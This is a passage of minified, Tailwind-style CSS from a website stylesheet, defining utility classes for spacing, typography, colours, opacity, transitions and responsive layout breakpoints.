adding-bottom:24px}.pb-\[300px\]{padding-bottom:300px}.pb-\[32px\]{padding-bottom:32px}.pb-\[38px\]{padding-bottom:38px}.pb-\[45px\]{padding-bottom:45px}.pb-\[48px\]{padding-bottom:48px}.pb-\[4px\]{padding-bottom:4px}.pb-\[70px\]{padding-bottom:70px}.pb-\[7px\]{padding-bottom:7px}.pb-\[84px\]{padding-bottom:84px}.pl-0{padding-left:0}.pl-\[24px\]{padding-left:24px}.pr-\[30px\]{padding-right:30px}.pr-\[80px\]{padding-right:80px}.pt-\[104px\]{padding-top:104px}.pt-\[10px\]{padding-top:10px}.pt-\[152px\]{padding-top:152px}.pt-\[16px\]{padding-top:16px}.pt-\[20px\]{padding-top:20px}.pt-\[24px\]{padding-top:24px}.pt-\[30px\]{padding-top:30px}.pt-\[38px\]{padding-top:38px}.pt-\[44px\]{padding-top:44px}.pt-\[48px\]{padding-top:48px}.pt-\[58px\]{padding-top:58px}.pt-\[60px\]{padding-top:60px}.pt-\[64px\]{padding-top:64px}.pt-\[80px\]{padding-top:80px}.pt-\[9px\]{padding-top:9px}.text-left{text-align:left}.text-center{text-align:center}.font-bitter{font-family:Bitter,sans-serif}.font-century-gothic{font-family:Century Gothic,sans-serif}.font-century-gothic-bold{font-family:Century Gothic bold,sans-serif}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[21px\]{font-size:21px}.text-\[24px\]{font-size:24px}.text-\[32px\]{font-size:32px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-\[42px\]{font-size:42px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-\[1\.15\]{line-height:1.15}.leading-\[1\.16\]{line-height:1.16}.leading-\[1\.17\]{line-height:1.17}.leading-\[1\.25\]{line-height:1.25}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.33\]{line-height:1.33}.leading-\[1\.375\]{line-height:1.375}.leading-\[1\.37\]{line-height:1.37}.leading-\[1\.44\]{line-height:1.44}.leading-\[1\.4\]{line-height:1.4}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.6\]{line-height:1.6}.leading-\[1\.8\]{line-height:1.8}.leading-\[100\%\]{line-height:100%}.leading-\[115\%\]{line-height:115%}.leading-\[116\%\]{line-height:116%}.leading-\[116\.5\%\]{line-height:116.5%}.leading-\[127\%\]{line-height:127%}.leading-\[135\%\]{line-height:135%}.leading-\[142\%\]{line-height:142%}.leading-\[144\%\]{line-height:144%}.leading-\[150\%\]{line-height:150%}.leading-\[160\%\]{line-height:160%}.leading-\[162\.5\%\]{line-height:162.5%}.leading-\[175\%\]{line-height:175%}.leading-\[183\%\]{line-height:183%}.leading-\[183\.3\%\]{line-height:183.3%}.leading-\[185\%\]{line-height:185%}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[32px\]{line-height:32px}.leading-\[36px\]{line-height:36px}.leading-\[44px\]{line-height:44px}.leading-none{line-height:1}.tracking-\[0\.25px\]{letter-spacing:.25px}.tracking-\[0\.4px\]{letter-spacing:.4px}.tracking-\[1\.86\]{letter-spacing:1.86}.tracking-\[2px\]{letter-spacing:2px}.tracking-normal{letter-spacing:0}.\!text-\[--f-expertise-jump-link-hover-colour\]{color:var(--f-expertise-jump-link-hover-colour)!important}.\!text-\[--f-header-link-colour\]{color:var(--f-header-link-colour)!important}.\!text-aubergine{color:rgb(66 20 95/var(--tw-text-opacity))!important}.\!text-aubergine,.\!text-purple{--tw-text-opacity:1!important}.\!text-purple{color:rgb(108 89 155/var(--tw-text-opacity))!important}.text-\[\#000\]{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-\[\#3C194B\]{--tw-text-opacity:1;color:rgb(60 25 75/var(--tw-text-opacity))}.text-\[\#D2B5F0\]{--tw-text-opacity:1;color:rgb(210 181 240/var(--tw-text-opacity))}.text-\[\#EB9E26\]{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-\[--f-dropdown-active-colour\]{color:var(--f-dropdown-active-colour)}.text-\[--f-dropdown-inactive-colour\]{color:var(--f-dropdown-inactive-colour)}.text-\[--f-dropdown-link-hover-colour\]{color:var(--f-dropdown-link-hover-colour)}.text-\[--f-dropdown-link-inactive-colour\]{color:var(--f-dropdown-link-inactive-colour)}.text-\[--f-dropdown-text-colour\]{color:var(--f-dropdown-text-colour)}.text-\[--f-expertise-jump-link-colour\]{color:var(--f-expertise-jump-link-colour)}.text-\[--f-expertise-jump-text-colour\]{color:var(--f-expertise-jump-text-colour)}.text-\[--f-footer-arrow-colour\]{color:var(--f-footer-arrow-colour)}.text-\[--f-footer-copyright-colour\]{color:var(--f-footer-copyright-colour)}.text-\[--f-footer-heading-colour\]{color:var(--f-footer-heading-colour)}.text-\[--f-footer-logo-colour\]{color:var(--f-footer-logo-colour)}.text-\[--f-footer-text-colour\]{color:var(--f-footer-text-colour)}.text-\[--f-header-link-colour\]{color:var(--f-header-link-colour)}.text-\[--f-header-logo-colour\]{color:var(--f-header-logo-colour)}.text-\[center\]{color:center}.text-aubergine{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.text-aubergine\/\[0\.5\]{color:rgba(66,20,95,.5)}.text-black,.text-charcoal{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-current{color:currentColor}.text-purple{--tw-text-opacity:1;color:rgb(108 89 155/var(--tw-text-opacity))}.text-slate{color:rgb(90 88 101/var(--tw-text-opacity))}.text-slate,.text-snow{--tw-text-opacity:1}.text-snow{color:rgb(255 255 255/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-75{opacity:.75}.opacity-\[--f-dropdown-active-opacity\]{opacity:var(--f-dropdown-active-opacity)}.opacity-\[--f-dropdown-inactive-opacity\]{opacity:var(--f-dropdown-inactive-opacity)}.opacity-\[0\.4\]{opacity:.4}.opacity-\[0\.5\]{opacity:.5}.opacity-\[0\.66\]{opacity:.66}.opacity-\[0\.75\]{opacity:.75}.bg-blend-darken{background-blend-mode:darken}.outline{outline-style:solid}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow,.drop-shadow-button{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-button{--tw-drop-shadow:drop-shadow(0px 24px 44px rgba(0,0,0,.06))}.drop-shadow-keyhole{--tw-drop-shadow:drop-shadow(-120px -16px 134px #8a7299)}.drop-shadow-keyhole,.drop-shadow-menu{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-menu{--tw-drop-shadow:drop-shadow(0px 34px 54px rgba(30,1,71,.15))}.filter{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[height\]{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:height;transition-property:height;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{-webkit-transition-property:none;transition-property:none}.transition-opacity{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-1000{-webkit-transition-duration:1s;transition-duration:1s}.duration-300{-webkit-transition-duration:.3s;transition-duration:.3s}.duration-500{-webkit-transition-duration:.5s;transition-duration:.5s}.ease-in{-webkit-transition-timing-function:cubic-bezier(.4,0,1,1);transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-transform{will-change:transform}@media (min-width:1024px){.mdw\:site-grid{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.mdw\:container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.mdw\:container{max-width:100%}}@media (min-width:1328px){.mdw\:container{max-width:1328px}}}@media (min-width:1328px){.lg\:container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.lg\:container{max-width:100%}}@media (min-width:1328px){.lg\:container{max-width:1328px}}}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-0:before{content:var(--tw-content);left:0}.before\:top-0:before{content:var(--tw-content);top:0}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-\[-1px\]:after{bottom:-1px;content:var(--tw-content)}.after\:h-\[5px\]:after{content:var(--tw-content);height:5px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-\[--f-header-link-border-colour\]:after{background-color:var(--f-header-link-border-colour);content:var(--tw-content)}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:opacity-100:after{content:var(--tw-content);opacity:1}.after\:transition-all:after{content:var(--tw-content);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:duration-300:after{content:var(--tw-content);-webkit-transition-duration:.3s;transition-duration:.3s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:m-\[0_0_0_56px\]:first-child{margin:0 0 0 56px}.last\:m-\[0_56px_0_0\]:last-child{margin:0 56px 0 0}.last-of-type\:border-r-0:last-of-type{border-right-width:0}.hover\:translate-y-\[-10px\]:hover{--tw-translate-y:-10px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-orange:hover{--tw-border-opacity:1;border-color:rgb(235 158 38/var(--tw-border-opacity))}.hover\:bg-\[\#fff\]:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-\[--f-footer-social-hover-colour\]:hover{background-color:var(--f-footer-social-hover-colour)}.hover\:bg-aubergine:hover{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.hover\:bg-orange:hover{--tw-bg-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity))}.hover\:bg-purple:hover{--tw-bg-opacity:1;background-color:rgb(108 89 155/var(--tw-bg-opacity))}.hover\:bg-smoke:hover{--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity))}.hover\:bg-snow:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-\[--f-dropdown-hover-colour\]:hover{color:var(--f-dropdown-hover-colour)}.hover\:text-\[--f-dropdown-link-hover-colour\]:hover{color:var(--f-dropdown-link-hover-colour)}.hover\:text-\[--f-dropdown-link-inactive-colour\]:hover{color:var(--f-dropdown-link-inactive-colour)}.hover\:text-\[--f-expertise-jump-link-hover-colour\]:hover{color:var(--f-expertise-jump-link-hover-colour)}.hover\:text-\[--f-footer-link-hover-colour\]:hover{color:var(--f-footer-link-hover-colour)}.hover\:text-\[--f-footer-logo-hover-colour\]:hover{color:var(--f-footer-logo-hover-colour)}.hover\:text-\[--f-header-link-colour\]:hover{color:var(--f-header-link-colour)}.hover\:text-\[--f-header-logo-colour\]:hover{color:var(--f-header-logo-colour)}.hover\:text-aubergine:hover{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.hover\:text-orange:hover{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.hover\:text-slate:hover{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.hover\:text-snow:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-\[0\.75\]:hover{opacity:.75}.hover\:after\:opacity-100:hover:after{content:var(--tw-content);opacity:1}.disabled\:opacity-25:disabled{opacity:.25}.disabled\:opacity-\[0\.2\]:disabled{opacity:.2}.disabled\:opacity-\[0\]:disabled{opacity:0}.group\/card:focus-within .group-focus-within\/card\:underline{text-decoration-line:underline}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:translate-y-0,.group:hover .group-hover\:translate-y-\[-10px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-y-\[-10px\]{--tw-translate-y:-10px}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-aubergine{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.group\/card:hover .group-hover\/card\:underline{text-decoration-line:underline}.group:hover .group-hover\:opacity-100,.group\/button:hover .group-hover\/button\:opacity-100,.group\/secondary-link:hover .group-hover\/secondary-link\:opacity-100{opacity:1}.group.is-active .group-\[\.is-active\]\:h-full{height:100%}.group.is-visible .group-\[\.is-visible\]\:opacity-\[1\]{opacity:1}@media not all and (min-width:1024px){.max-mdw\:max-w-\[min\(80\%\2c 360px\)\]{max-width:min(80%,360px)}}@media (max-width:768px){.max-\[768px\]\:\!transform-none{-webkit-transform:none!important;transform:none!important}.max-\[768px\]\:\!opacity-100{opacity:1!important}}@media (min-width:376px){.xs\:h-\[123px\]{height:123px}.xs\:max-h-\[123px\]{max-height:123px}.xs\:max-w-\[172px\]{max-width:172px}}@media (min-width:600px){.min-\[600px\]\:w-\[calc\(100\%-120px\)\]{width:calc(100% - 120px)}}@media (min-width:640px){.smw\:absolute{position:absolute}.smw\:my-\[8px\]{margin-bottom:8px;margin-top:8px}.smw\:mb-\[48px\]{margin-bottom:48px}.smw\:mr-0{margin-right:0}.smw\:grid{display:grid}.smw\:h-\[48px\]{height:48px}.smw\:h-\[75px\]{height:75px}.smw\:h-auto{height:auto}.smw\:w-1\/3{width:33.333333%}.smw\:w-\[28px\]{width:28px}.smw\:w-\[48px\]{width:48px}.smw\:w-\[50\%\]{width:50%}.smw\:w-\[500px\]{width:500px}.smw\:w-\[75px\]{width:75px}.smw\:w-auto{width:auto}.smw\:translate-y-\[-10px\]{--tw-translate-y:-10px}.smw\:translate-y-\[-10px\],.smw\:translate-y-\[10px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.smw\:translate-y-\[10px\]{--tw-translate-y:10px}.smw\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.smw\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.smw\:\!overflow-auto{overflow:auto!important}.smw\:p-\[40px\]{padding:40px}.smw\:pl-\[40px\]{padding-left:40px}}@media (min-width:768px){.md\:inset-\[-104px\]{inset:-104px}.md\:bottom-\[20px\]{bottom:20px}.md\:bottom-\[25px\]{bottom:25px}.md\:left-\[19\%\]{left:19%}.md\:left-\[20px\]{left:20px}.md\:left-\[25px\]{left:25px}.md\:right-\[17px\]{right:17px}.md\:top-\[-8\%\]{top:-8%}.md\:top-\[17px\]{top:17px}.md\:top-\[5\%\]{top:5%}.md\:\!order-none{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;-webkit-order:0!important;order:0!important}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-start-2{grid-column-start:2}.md\:col-start-6{grid-column-start:6}.md\:m-\[-60px\]{margin:-60px}.md\:mx-0{margin-left:0;margin-right:0}.md\:mb-\[74px\]{margin-bottom:74px}.md\:ml-0{margin-left:0}.md\:mt-\[40px\]{margin-top:40px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.md\:hidden{display:none}.md\:aspect-\[1062\/685\]{aspect-ratio:1062/685}.md\:aspect-\[624\/272\]{aspect-ratio:624/272}.md\:h-screen{height:100vh}.md\:max-h-\[741px\]{max-height:741px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-\[405px\]{width:405px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[152px\]{max-width:152px}.md\:max-w-\[240px\]{max-width:240px}.md\:max-w-fit{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.md\:max-w-none{max-width:none}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.md\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.md\:gap-y-\[120px\]{row-gap:120px}.md\:gap-y-\[40px\]{row-gap:40px}.md\:gap-y-\[43px\]{row-gap:43px}.md\:p-\[16px_24px\]{padding:16px 24px}.md\:p-\[44px_32px_62px\]{padding:44px 32px 62px}.md\:p-\[50px_64px\]{padding:50px 64px}.md\:p-\[95px_10px_20px\]{padding:95px 10px 20px}.md\:py-\[105px\]{padding-bottom:105px;padding-top:105px}.md\:py-\[114px\]{padding-bottom:114px;padding-top:114px}.md\:py-\[120px\]{padding-bottom:120px;padding-top:120px}.md\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.md\:pb-\[196px\]{padding-bottom:196px}.md\:pb-\[20px\]{padding-bottom:20px}.md\:pb-\[42px\]{padding-bottom:42px}.md\:pb-\[62px\]{padding-bottom:62px}.md\:pb-\[70px\]{padding-bottom:70px}.md\:pb-\[87px\]{padding-bottom:87px}.md\:pb-\[94px\]{padding-bottom:94px}.md\:pl-\[28px\]{padding-left:28px}.md\:pr-\[23px\]{padding-right:23px}.md\:pt-\[127px\]{padding-top:127px}.md\:pt-\[18px\]{padding-top:18px}.md\:pt-\[40px\]{padding-top:40px}.md\:pt-\[63px\]{padding-top:63px}.md\:pt-\[65px\]{padding-top:65px}.md\:pt-\[80px\]{padding-top:80px}.md\:\!text-left{text-align:left!important}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:text-\[20px\]{font-size:20px}.md\:text-\[24px\]{font-size:24px}.md\:text-\[26px\]{font-size:26px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[40px\]{font-size:40px}.md\:text-\[43px\]{font-size:43px}.md\:text-\[64px\]{font-size:64px}.md\:text-\[80px\]{font-size:80px}.md\:text-\[88px\]{font-size:88px}.md\:leading-\[26px\]{line-height:26px}.md\:leading-\[36px\]{line-height:36px}.md\:leading-\[44px\]{line-height:44px}.md\:leading-\[52px\]{line-height:52px}.md\:text-charcoal{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.even\:md\:flex-row-reverse:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1024px){.mdw\:inset-0{inset:0}.mdw\:bottom-\[48px\]{bottom:48px}.mdw\:bottom-\[56px\]{bottom:56px}.mdw\:bottom-\[64px\]{bottom:64px}.mdw\:left-0{left:0}.mdw\:left-\[-40px\]{left:-40px}.mdw\:left-\[40px\]{left:40px}.mdw\:right-0{right:0}.mdw\:right-\[-40px\]{right:-40px}.mdw\:right-\[32px\]{right:32px}.mdw\:right-\[40px\]{right:40px}.mdw\:right-\[80px\]{right:80px}.mdw\:top-\[-24px\]{top:-24px}.mdw\:top-\[-5px\]{top:-5px}.mdw\:m-\[32px_0_0\]{margin:32px 0 0}.mdw\:mb-0{margin-bottom:0}.mdw\:mb-\[16px\]{margin-bottom:16px}.mdw\:mb-\[20px\]{margin-bottom:20px}.mdw\:mb-\[24px\]{margin-bottom:24px}.mdw\:mb-\[31px\]{margin-bottom:31px}.mdw\:mb-\[32px\]{margin-bottom:32px}.mdw\:mb-\[40px\]{margin-bottom:40px}.mdw\:mb-\[48px\]{margin-bottom:48px}.mdw\:mb-\[64px\]{margin-bottom:64px}.mdw\:mb-\[68px\]{margin-bottom:68px}.mdw\:ml-0{margin-left:0}.mdw\:ml-\[-60px\]{margin-left:-60px}.mdw\:ml-\[16px\]{margin-left:16px}.mdw\:mt-0{margin-top:0}.mdw\:mt-\[-76px\]{margin-top:-76px}.mdw\:mt-\[0\]{margin-top:0}.mdw\:mt-\[104px\]{margin-top:104px}.mdw\:mt-\[16px\]{margin-top:16px}.mdw\:mt-\[24px\]{margin-top:24px}.mdw\:mt-\[30px\]{margin-top:30px}.mdw\:mt-\[32px\]{margin-top:32px}.mdw\:mt-\[37px\]{margin-top:37px}.mdw\:mt-\[40px\]{margin-top:40px}.mdw\:mt-\[48px\]{margin-top:48px}.mdw\:mt-\[4px\]{margin-top:4px}.mdw\:mt-\[52px\]{margin-top:52px}.mdw\:mt-\[63px\]{margin-top:63px}.mdw\:mt-\[65px\]{margin-top:65px}.mdw\:mt-\[72px\]{margin-top:72px}.mdw\:mt-\[77px\]{margin-top:77px}.mdw\:mt-\[80px\]{margin-top:80px}.mdw\:mt-\[93px\]{margin-top:93px}.mdw\:mt-\[97px\]{margin-top:97px}.mdw\:mt-\[auto\]{margin-top:auto}.mdw\:block{display:block}.mdw\:inline-block{display:inline-block}.mdw\:flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mdw\:grid{display:grid}.mdw\:hidden{display:none}.mdw\:aspect-auto{aspect-ratio:auto}.mdw\:h-\[118px\]{height:118px}.mdw\:h-\[12px\]{height:12px}.mdw\:h-\[240px\]{height:240px}.mdw\:h-\[260px\]{height:260px}.mdw\:h-\[300px\]{height:300px}.mdw\:h-\[336px\]{height:336px}.mdw\:h-\[360px\]{height:360px}.mdw\:h-\[392px\]{height:392px}.mdw\:h-\[500px\]{height:500px}.mdw\:h-\[560px\]{height:560px}.mdw\:h-\[56px\]{height:56px}.mdw\:h-\[580px\]{height:580px}.mdw\:h-\[64px\]{height:64px}.mdw\:h-\[670px\]{height:670px}.mdw\:h-\[72px\]{height:72px}.mdw\:h-\[77px\]{height:77px}.mdw\:h-\[80px\]{height:80px}.mdw\:h-\[96px\]{height:96px}.mdw\:h-auto{height:auto}.mdw\:h-full{height:100%}.mdw\:max-h-\[652px\]{max-height:652px}.mdw\:min-h-\[780px\]{min-height:780px}.mdw\:w-1\/2{width:50%}.mdw\:w-3\/4{width:75%}.mdw\:w-\[12px\]{width:12px}.mdw\:w-\[163px\]{width:163px}.mdw\:w-\[172px\]{width:172px}.mdw\:w-\[296px\]{width:296px}.mdw\:w-\[38\.55\%\]{width:38.55%}.mdw\:w-\[405px\]{width:405px}.mdw\:w-\[56px\]{width:56px}.mdw\:w-\[64px\]{width:64px}.mdw\:w-\[65\%\]{width:65%}.mdw\:w-\[72px\]{width:72px}.mdw\:w-\[77px\]{width:77px}.mdw\:w-\[80px\]{width:80px}.mdw\:w-\[844px\]{width:844px}.mdw\:w-\[auto\],.mdw\:w-auto{width:auto}.mdw\:w-full{width:100%}.mdw\:max-w-\[222px\]{max-width:222px}.mdw\:max-w-\[254px\]{max-width:254px}.mdw\:max-w-\[745px\]{max-width:745px}.mdw\:max-w-none{max-width:none}.mdw\:flex-1{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mdw\:flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.mdw\:flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.mdw\:translate-x-0{--tw-translate-x:0px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) 